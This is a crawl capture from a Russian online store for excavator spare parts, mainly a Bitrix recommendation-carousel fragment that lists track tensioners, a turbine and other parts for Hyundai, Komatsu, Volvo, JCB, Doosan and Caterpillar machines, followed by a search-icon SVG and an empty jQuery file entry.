

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tg-dst.ru/bitrix/components/bitrix/catalog.bigdata.products/ajax.php?AJAX_ITEMS=undefined&RID=undefined
body_size: 3618
content:
<script>
			BX.cookie_prefix = 'BITRIX_SM';
			BX.cookie_domain = 'tg-dst.ru';
			BX.current_server_time = '1765174545';

			if (!JCCatalogBigdataProducts.productsByRecommendation)
			{
				JCCatalogBigdataProducts.productsByRecommendation = [];
			}

			JCCatalogBigdataProducts.productsByRecommendation[1785] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[1787] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[1788] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[1791] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[1792] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[1793] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[1806] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[1807] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[1808] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[1809] = "mostviewed";


			BX.ready(function(){
				bx_rcm_adaptive_recommendation_event_attaching([{'productId':'1785','productUrl':'/catalog/zapchasti_hyundai/trapetsiya_kovsha_hyundai_61q8_40010_r260lc_9s/','recommendationId':'mostviewed'},{'productId':'1787','productUrl':'/catalog/zapchasti_volvo/natyazhitel_gusenitsy_volvo_ec290blc_14535063/','recommendationId':'mostviewed'},{'productId':'1788','productUrl':'/catalog/zapchasti_hyundai/turbina_hyundai_r320lc_7_3598500_3598070_3598071_4089393_87561561_87561571_86993017_j598070_j937706_/','recommendationId':'mostviewed'},{'productId':'1791','productUrl':'/catalog/zapchasti_jcb/zashchita_opornogo_katka_jcb_js200_220_331_22432/','recommendationId':'mostviewed'},{'productId':'1792','productUrl':'/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc400_7_208_30_74140/','recommendationId':'mostviewed'},{'productId':'1793','productUrl':'/catalog/zapchasti_doosan/bortovoy_reduktor_khoda_bez_g_motora_doosan_solar_225lc_v/','recommendationId':'mostviewed'},{'productId':'1806','productUrl':'/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc200_7_20y_30_38500_20y_30_29100_20y_30_12112/','recommendationId':'mostviewed'},{'productId':'1807','productUrl':'/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc300_7_207_30_74142/','recommendationId':'mostviewed'},{'productId':'1808','productUrl':'/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc200_8m0_20y_30_00650/','recommendationId':'mostviewed'},{'productId':'1809','productUrl':'/catalog/zapchasti_caterpillar/natyazhitel_gusenitsy_caterpillar_320dl_239_4389_239_4387_ca2394389_ca2394387/','recommendationId':'mostviewed'}], 'bigdata_recommended_products_Zz2YMH_items');
			});
		</script><!--'start_frame_cache_Zz2YMH'-->		<input type="hidden" name="bigdata_recommendation_id" value="">
			<span id="bigdata_recommended_products_Zz2YMH_items" class="bigdata_recommended_products_items flexslider loading_state shadow border custom_flex top_right" data-plugin-options='{"animation": "slide", "animationSpeed": 600, "directionNav": true, "controlNav" :false, "animationLoop": true, "slideshow": false, "controlsContainer": ".tabs_slider_navigation.RECOMENDATION_nav", "counts": [4,3,3,2,1]}'>
		<ul class="tabs_slider RECOMENDATION_slides slides catalog_block">
																	<li class="catalog_item visible js-notice-block" id="bx_1182278561_17851785">
																			<div class="inner_wrap">
						<div class="image_wrapper_block js-notice-block__image">
								<div class="stickers">
																												<div><div class="sticker_khit">Хит</div></div>
																										</div>								
																	<div class="like_icons">
																																							</div>
																																										<a href="/catalog/zapchasti_hyundai/trapetsiya_kovsha_hyundai_61q8_40010_r260lc_9s/" class="thumb shine">
									
																	<img class="img-responsive " src="/upload/iblock/b75/b755c3ae921d82d55579051e7b09675f.jpeg" alt="Трапеция ковша Hyundai 61Q8-40010 R260LC-9S" title="Трапеция ковша Hyundai 61Q8-40010 R260LC-9S" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="53" data-param-id="1785" data-param-fid="" data-param-item_href="%2Fcatalog%2Fzapchasti_hyundai%2Ftrapetsiya_kovsha_hyundai_61q8_40010_r260lc_9s%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item_info--top_block">
								<div class="item-title js-notice-block__title">
									<a href="/catalog/zapchasti_hyundai/trapetsiya_kovsha_hyundai_61q8_40010_r260lc_9s/" class="dark_link"><span>Трапеция ковша Hyundai 61Q8-40010 R260LC-9S</span></a>
								</div>
																	<div class="rating">
																					
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>																			</div>
																<div class="sa_block">
									<div class="item-stock  "  ><span class="icon stock stock_range_2"></span><span class="value">Есть в наличии</span></div>								</div>
							</div>	
							<div class="item_info--bottom_block>">	
								<div class="cost prices clearfix">
																																				</div>
							</div>	
						</div>
						<div class="footer_button">
																<div class="counter_wrapp">
																				<div id="" class="button_block wide">
											<!--noindex-->
												<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/zapchasti_hyundai/trapetsiya_kovsha_hyundai_61q8_40010_r260lc_9s/" data-item="1785">Подробнее</a><span class="hidden" data-js-item-name="Трапеция ковша Hyundai 61Q8-40010 R260LC-9S"></span>											<!--/noindex-->
										</div>
									</div>
													</div>
					</div>
									</li>
																				<li class="catalog_item visible js-notice-block" id="bx_1182278561_17871787">
																			<div class="inner_wrap">
						<div class="image_wrapper_block js-notice-block__image">
								<div class="stickers">
																												<div><div class="sticker_khit">Хит</div></div>
																										</div>								
																	<div class="like_icons">
																																							</div>
																																										<a href="/catalog/zapchasti_volvo/natyazhitel_gusenitsy_volvo_ec290blc_14535063/" class="thumb shine">
									
																	<img class="img-responsive " src="/upload/iblock/3c3/3c3327e5d9849da9274ad46579430e6e.jpeg" alt="Натяжитель гусеницы Volvo EC290BLC 14535063" title="Натяжитель гусеницы Volvo EC290BLC 14535063" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="53" data-param-id="1787" data-param-fid="" data-param-item_href="%2Fcatalog%2Fzapchasti_volvo%2Fnatyazhitel_gusenitsy_volvo_ec290blc_14535063%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item_info--top_block">
								<div class="item-title js-notice-block__title">
									<a href="/catalog/zapchasti_volvo/natyazhitel_gusenitsy_volvo_ec290blc_14535063/" class="dark_link"><span>Натяжитель гусеницы Volvo EC290BLC 14535063</span></a>
								</div>
																	<div class="rating">
																					
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>																			</div>
																<div class="sa_block">
									<div class="item-stock  "  ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>								</div>
							</div>	
							<div class="item_info--bottom_block>">	
								<div class="cost prices clearfix">
																																				</div>
							</div>	
						</div>
						<div class="footer_button">
																<div class="counter_wrapp">
																				<div id="" class="button_block wide">
											<!--noindex-->
												<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/zapchasti_volvo/natyazhitel_gusenitsy_volvo_ec290blc_14535063/" data-item="1787">Подробнее</a><span class="hidden" data-js-item-name="Натяжитель гусеницы Volvo EC290BLC 14535063"></span>											<!--/noindex-->
										</div>
									</div>
													</div>
					</div>
									</li>
																				<li class="catalog_item visible js-notice-block" id="bx_1182278561_17881788">
																			<div class="inner_wrap">
						<div class="image_wrapper_block js-notice-block__image">
								<div class="stickers">
																												<div><div class="sticker_khit">Хит</div></div>
																										</div>								
																	<div class="like_icons">
																																							</div>
																																										<a href="/catalog/zapchasti_hyundai/turbina_hyundai_r320lc_7_3598500_3598070_3598071_4089393_87561561_87561571_86993017_j598070_j937706_/" class="thumb shine">
									
																	<img class="img-responsive " src="/upload/iblock/f85/f858fa7f12688f8245840a0ab3e120e7.jpeg" alt="Турбина Hyundai R320LC-7 3598500, 3598070, 3598071, 4089393, 87561561, 87561571, 86993017, J598070, J937706, J755843" title="Турбина Hyundai R320LC-7 3598500, 3598070, 3598071, 4089393, 87561561, 87561571, 86993017, J598070, J937706, J755843" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="53" data-param-id="1788" data-param-fid="" data-param-item_href="%2Fcatalog%2Fzapchasti_hyundai%2Fturbina_hyundai_r320lc_7_3598500_3598070_3598071_4089393_87561561_87561571_86993017_j598070_j937706_%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item_info--top_block">
								<div class="item-title js-notice-block__title">
									<a href="/catalog/zapchasti_hyundai/turbina_hyundai_r320lc_7_3598500_3598070_3598071_4089393_87561561_87561571_86993017_j598070_j937706_/" class="dark_link"><span>Турбина Hyundai R320LC-7 3598500, 3598070, 3598071, 4089393, 87561561, 87561571, 86993017, J598070, J937706, J755843</span></a>
								</div>
																	<div class="rating">
																					
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>																			</div>
																<div class="sa_block">
									<div class="item-stock  "  ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>								</div>
							</div>	
							<div class="item_info--bottom_block>">	
								<div class="cost prices clearfix">
																																				</div>
							</div>	
						</div>
						<div class="footer_button">
																<div class="counter_wrapp">
																				<div id="" class="button_block wide">
											<!--noindex-->
												<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/zapchasti_hyundai/turbina_hyundai_r320lc_7_3598500_3598070_3598071_4089393_87561561_87561571_86993017_j598070_j937706_/" data-item="1788">Подробнее</a><span class="hidden" data-js-item-name="Турбина Hyundai R320LC-7 3598500, 3598070, 3598071, 4089393, 87561561, 87561571, 86993017, J598070, J937706, J755843"></span>											<!--/noindex-->
										</div>
									</div>
													</div>
					</div>
									</li>
																				<li class="catalog_item visible js-notice-block" id="bx_1182278561_17911791">
																			<div class="inner_wrap">
						<div class="image_wrapper_block js-notice-block__image">
								<div class="stickers">
																												<div><div class="sticker_khit">Хит</div></div>
																										</div>								
																	<div class="like_icons">
																																							</div>
																																										<a href="/catalog/zapchasti_jcb/zashchita_opornogo_katka_jcb_js200_220_331_22432/" class="thumb shine">
									
																	<img class="img-responsive " src="/upload/iblock/937/93782b5c9d8c4d597321d7a0022ae952.jpeg" alt="Защита опорного катка JCB JS200/220 331/22432" title="Защита опорного катка JCB JS200/220 331/22432" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="53" data-param-id="1791" data-param-fid="" data-param-item_href="%2Fcatalog%2Fzapchasti_jcb%2Fzashchita_opornogo_katka_jcb_js200_220_331_22432%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item_info--top_block">
								<div class="item-title js-notice-block__title">
									<a href="/catalog/zapchasti_jcb/zashchita_opornogo_katka_jcb_js200_220_331_22432/" class="dark_link"><span>Защита опорного катка JCB JS200/220 331/22432</span></a>
								</div>
																	<div class="rating">
																					
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>																			</div>
																<div class="sa_block">
									<div class="item-stock  "  ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>								</div>
							</div>	
							<div class="item_info--bottom_block>">	
								<div class="cost prices clearfix">
																																				</div>
							</div>	
						</div>
						<div class="footer_button">
																<div class="counter_wrapp">
																				<div id="" class="button_block wide">
											<!--noindex-->
												<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/zapchasti_jcb/zashchita_opornogo_katka_jcb_js200_220_331_22432/" data-item="1791">Подробнее</a><span class="hidden" data-js-item-name="Защита опорного катка JCB JS200/220 331/22432"></span>											<!--/noindex-->
										</div>
									</div>
													</div>
					</div>
									</li>
																				<li class="catalog_item visible js-notice-block" id="bx_1182278561_17921792">
																			<div class="inner_wrap">
						<div class="image_wrapper_block js-notice-block__image">
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																																							</div>
																																										<a href="/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc400_7_208_30_74140/" class="thumb shine">
									
																	<img class="img-responsive " src="/upload/iblock/20a/20adef1d2ed0efb71f9245f43a7e2ec0.jpg" alt="Натяжитель гусеницы Komatsu PC400-7 208-30-74140" title="Натяжитель гусеницы Komatsu PC400-7 208-30-74140" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="53" data-param-id="1792" data-param-fid="" data-param-item_href="%2Fcatalog%2Fzapchasti_komatsu%2Fnatyazhitel_gusenitsy_komatsu_pc400_7_208_30_74140%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item_info--top_block">
								<div class="item-title js-notice-block__title">
									<a href="/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc400_7_208_30_74140/" class="dark_link"><span>Натяжитель гусеницы Komatsu PC400-7 208-30-74140</span></a>
								</div>
																	<div class="rating">
																					
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>																			</div>
																<div class="sa_block">
									<div class="item-stock  "  ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>								</div>
							</div>	
							<div class="item_info--bottom_block>">	
								<div class="cost prices clearfix">
																																				</div>
							</div>	
						</div>
						<div class="footer_button">
																<div class="counter_wrapp">
																				<div id="" class="button_block wide">
											<!--noindex-->
												<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc400_7_208_30_74140/" data-item="1792">Подробнее</a><span class="hidden" data-js-item-name="Натяжитель гусеницы Komatsu PC400-7 208-30-74140"></span>											<!--/noindex-->
										</div>
									</div>
													</div>
					</div>
									</li>
																				<li class="catalog_item visible js-notice-block" id="bx_1182278561_17931793">
																			<div class="inner_wrap">
						<div class="image_wrapper_block js-notice-block__image">
								<div class="stickers">
																												<div><div class="sticker_khit">Хит</div></div>
																										</div>								
																	<div class="like_icons">
																																							</div>
																																										<a href="/catalog/zapchasti_doosan/bortovoy_reduktor_khoda_bez_g_motora_doosan_solar_225lc_v/" class="thumb shine">
									
																	<img class="img-responsive " src="/upload/iblock/16b/16b3cf5e65b40038cc223c245ef89647.jpg" alt="Бортовой редуктор хода без г/мотора Doosan Solar 225LC-V" title="Бортовой редуктор хода без г/мотора Doosan Solar 225LC-V" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="53" data-param-id="1793" data-param-fid="" data-param-item_href="%2Fcatalog%2Fzapchasti_doosan%2Fbortovoy_reduktor_khoda_bez_g_motora_doosan_solar_225lc_v%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item_info--top_block">
								<div class="item-title js-notice-block__title">
									<a href="/catalog/zapchasti_doosan/bortovoy_reduktor_khoda_bez_g_motora_doosan_solar_225lc_v/" class="dark_link"><span>Бортовой редуктор хода без г/мотора Doosan Solar 225LC-V</span></a>
								</div>
																	<div class="rating">
																					
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>																			</div>
																<div class="sa_block">
									<div class="item-stock  "  ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>								</div>
							</div>	
							<div class="item_info--bottom_block>">	
								<div class="cost prices clearfix">
																																				</div>
							</div>	
						</div>
						<div class="footer_button">
																<div class="counter_wrapp">
																				<div id="" class="button_block wide">
											<!--noindex-->
												<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/zapchasti_doosan/bortovoy_reduktor_khoda_bez_g_motora_doosan_solar_225lc_v/" data-item="1793">Подробнее</a><span class="hidden" data-js-item-name="Бортовой редуктор хода без г/мотора Doosan Solar 225LC-V"></span>											<!--/noindex-->
										</div>
									</div>
													</div>
					</div>
									</li>
																				<li class="catalog_item visible js-notice-block" id="bx_1182278561_18061806">
																			<div class="inner_wrap">
						<div class="image_wrapper_block js-notice-block__image">
								<div class="stickers">
																												<div><div class="sticker_khit">Хит</div></div>
																										</div>								
																	<div class="like_icons">
																																							</div>
																																										<a href="/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc200_7_20y_30_38500_20y_30_29100_20y_30_12112/" class="thumb shine">
									
																	<img class="img-responsive " src="/upload/iblock/297/29761c8bd69fc33b659e94d09f6aceb1.jpg" alt="Натяжитель гусеницы Komatsu PC200-7 20Y-30-38500, 20Y-30-29100, 20Y-30-12112" title="Натяжитель гусеницы Komatsu PC200-7 20Y-30-38500, 20Y-30-29100, 20Y-30-12112" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="53" data-param-id="1806" data-param-fid="" data-param-item_href="%2Fcatalog%2Fzapchasti_komatsu%2Fnatyazhitel_gusenitsy_komatsu_pc200_7_20y_30_38500_20y_30_29100_20y_30_12112%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item_info--top_block">
								<div class="item-title js-notice-block__title">
									<a href="/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc200_7_20y_30_38500_20y_30_29100_20y_30_12112/" class="dark_link"><span>Натяжитель гусеницы Komatsu PC200-7 20Y-30-38500, 20Y-30-29100, 20Y-30-12112</span></a>
								</div>
																	<div class="rating">
																					
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>																			</div>
																<div class="sa_block">
									<div class="item-stock  "  ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>								</div>
							</div>	
							<div class="item_info--bottom_block>">	
								<div class="cost prices clearfix">
																																				</div>
							</div>	
						</div>
						<div class="footer_button">
																<div class="counter_wrapp">
																				<div id="" class="button_block wide">
											<!--noindex-->
												<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc200_7_20y_30_38500_20y_30_29100_20y_30_12112/" data-item="1806">Подробнее</a><span class="hidden" data-js-item-name="Натяжитель гусеницы Komatsu PC200-7 20Y-30-38500, 20Y-30-29100, 20Y-30-12112"></span>											<!--/noindex-->
										</div>
									</div>
													</div>
					</div>
									</li>
																				<li class="catalog_item visible js-notice-block" id="bx_1182278561_18071807">
																			<div class="inner_wrap">
						<div class="image_wrapper_block js-notice-block__image">
								<div class="stickers">
																												<div><div class="sticker_sovetuem">Советуем</div></div>
																										</div>								
																	<div class="like_icons">
																																							</div>
																																										<a href="/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc300_7_207_30_74142/" class="thumb shine">
									
																	<img class="img-responsive " src="/upload/iblock/bf1/bf1d9c156755452237a0140049a3fe0e.jpg" alt="Натяжитель гусеницы Komatsu PC300-7 207-30-74142" title="Натяжитель гусеницы Komatsu PC300-7 207-30-74142" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="53" data-param-id="1807" data-param-fid="" data-param-item_href="%2Fcatalog%2Fzapchasti_komatsu%2Fnatyazhitel_gusenitsy_komatsu_pc300_7_207_30_74142%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item_info--top_block">
								<div class="item-title js-notice-block__title">
									<a href="/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc300_7_207_30_74142/" class="dark_link"><span>Натяжитель гусеницы Komatsu PC300-7 207-30-74142</span></a>
								</div>
																	<div class="rating">
																					
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>																			</div>
																<div class="sa_block">
									<div class="item-stock  "  ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>								</div>
							</div>	
							<div class="item_info--bottom_block>">	
								<div class="cost prices clearfix">
																																				</div>
							</div>	
						</div>
						<div class="footer_button">
																<div class="counter_wrapp">
																				<div id="" class="button_block wide">
											<!--noindex-->
												<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc300_7_207_30_74142/" data-item="1807">Подробнее</a><span class="hidden" data-js-item-name="Натяжитель гусеницы Komatsu PC300-7 207-30-74142"></span>											<!--/noindex-->
										</div>
									</div>
													</div>
					</div>
									</li>
																				<li class="catalog_item visible js-notice-block" id="bx_1182278561_18081808">
																			<div class="inner_wrap">
						<div class="image_wrapper_block js-notice-block__image">
								<div class="stickers">
																												<div><div class="sticker_novinka">Новинка</div></div>
																										</div>								
																	<div class="like_icons">
																																							</div>
																																										<a href="/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc200_8m0_20y_30_00650/" class="thumb shine">
									
																	<img class="img-responsive " src="/upload/iblock/8db/8db45f7969a265d61be9ff2b83068aa5.JPG" alt="Натяжитель гусеницы Komatsu PC200-8M0 20Y-30-00650" title="Натяжитель гусеницы Komatsu PC200-8M0 20Y-30-00650" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="53" data-param-id="1808" data-param-fid="" data-param-item_href="%2Fcatalog%2Fzapchasti_komatsu%2Fnatyazhitel_gusenitsy_komatsu_pc200_8m0_20y_30_00650%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item_info--top_block">
								<div class="item-title js-notice-block__title">
									<a href="/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc200_8m0_20y_30_00650/" class="dark_link"><span>Натяжитель гусеницы Komatsu PC200-8M0 20Y-30-00650</span></a>
								</div>
																	<div class="rating">
																					
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>																			</div>
																<div class="sa_block">
									<div class="item-stock  "  ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>								</div>
							</div>	
							<div class="item_info--bottom_block>">	
								<div class="cost prices clearfix">
																																				</div>
							</div>	
						</div>
						<div class="footer_button">
																<div class="counter_wrapp">
																				<div id="" class="button_block wide">
											<!--noindex-->
												<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/zapchasti_komatsu/natyazhitel_gusenitsy_komatsu_pc200_8m0_20y_30_00650/" data-item="1808">Подробнее</a><span class="hidden" data-js-item-name="Натяжитель гусеницы Komatsu PC200-8M0 20Y-30-00650"></span>											<!--/noindex-->
										</div>
									</div>
													</div>
					</div>
									</li>
																				<li class="catalog_item visible js-notice-block" id="bx_1182278561_18091809">
																			<div class="inner_wrap">
						<div class="image_wrapper_block js-notice-block__image">
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																																							</div>
																																										<a href="/catalog/zapchasti_caterpillar/natyazhitel_gusenitsy_caterpillar_320dl_239_4389_239_4387_ca2394389_ca2394387/" class="thumb shine">
									
																	<img class="img-responsive " src="/upload/iblock/af4/af4e70479fb9505da1ffb4fb89a02eb5.jpg" alt="Натяжитель гусеницы Caterpillar 320DL 239-4389, 239-4387, CA2394389, CA2394387" title="Натяжитель гусеницы Caterpillar 320DL 239-4389, 239-4387, CA2394389, CA2394387" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="53" data-param-id="1809" data-param-fid="" data-param-item_href="%2Fcatalog%2Fzapchasti_caterpillar%2Fnatyazhitel_gusenitsy_caterpillar_320dl_239_4389_239_4387_ca2394389_ca2394387%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item_info--top_block">
								<div class="item-title js-notice-block__title">
									<a href="/catalog/zapchasti_caterpillar/natyazhitel_gusenitsy_caterpillar_320dl_239_4389_239_4387_ca2394389_ca2394387/" class="dark_link"><span>Натяжитель гусеницы Caterpillar 320DL 239-4389, 239-4387, CA2394389, CA2394387</span></a>
								</div>
																	<div class="rating">
																					
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>																			</div>
																<div class="sa_block">
									<div class="item-stock  "  ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>								</div>
							</div>	
							<div class="item_info--bottom_block>">	
								<div class="cost prices clearfix">
																																				</div>
							</div>	
						</div>
						<div class="footer_button">
																<div class="counter_wrapp">
																				<div id="" class="button_block wide">
											<!--noindex-->
												<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/zapchasti_caterpillar/natyazhitel_gusenitsy_caterpillar_320dl_239_4389_239_4387_ca2394389_ca2394387/" data-item="1809">Подробнее</a><span class="hidden" data-js-item-name="Натяжитель гусеницы Caterpillar 320DL 239-4389, 239-4387, CA2394389, CA2394387"></span>											<!--/noindex-->
										</div>
									</div>
													</div>
					</div>
									</li>
										</ul>
	</span>
	
	<script>
		$(document).ready(function(){
			$('.tabs li[data-code="RECOMENDATION"]').show();
			setBasketStatusBtn();
		})
	</script>
<!--'end_frame_cache_Zz2YMH'--><script>
	touchItemBlock('.catalog_item a');
		</script>


--- FILE ---
content_type: image/svg+xml
request_url: https://tg-dst.ru/bitrix/templates/aspro_next/images/svg/Search_black_sm.svg
body_size: 424
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.03" height="16.031" viewBox="0 0 16.03 16.031">
  <defs>
    <style>
      .smcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 78" class="smcls-1" d="M1594.73,71.32a0.983,0.983,0,0,1,0,1.414,0.994,0.994,0,0,1-1.41,0l-3.05-3.055a0.633,0.633,0,0,1-.08-0.107A6.921,6.921,0,0,1,1586,71a7,7,0,1,1,7-7,6.9,6.9,0,0,1-1.43,4.194,0.61,0.61,0,0,1,.11.071ZM1586,59a5,5,0,1,0,5,5A5,5,0,0,0,1586,59Z" transform="translate(-1579 -57)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tg-dst.ru/bitrix/js/main/jquery/jquery-2.1.3.min.min.js?174098948984283
body_size: 34258
content:
